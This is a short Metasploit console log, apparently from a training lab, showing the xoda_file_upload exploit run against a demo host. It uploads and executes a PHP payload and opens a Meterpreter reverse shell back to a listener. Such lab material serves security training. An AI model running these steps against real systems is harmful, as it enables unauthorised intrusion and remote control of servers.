 msf6 exploit(unix/webapp/xoda_file_upload) > set RHOSTS demo1.ine.local
RHOSTS ⇒ demo1.ine.local
msf6 exploit(unix/webapp/xoda_file_upload) > set TARGETURI /
TARGETURI ⇒ /
msf6 exploit(unix/webapp/xoda_file_upload) > set LHOST 192.125.175.2
LHOST ⇒ 192.125.175.2
msf6 exploit(unix/webapp/xoda_file_upload) > exploit
[*] Started reverse TCP handler on 192.125.175.2:4444
[*] Sending PHP payload (uWsGMUNUHxhC.php)
[*] Executing PHP payload (uWsGMUNUHxhC.php)
[*] Sending stage (39927 bytes) to 192.125.175.3
[!] Deleting uWsGMUNUHxhC.php
[*] Meterpreter session 1 opened (192.125.175.2:4444 → 192.125.175.3:36212) at 2025-08-06 11:19:31 +0530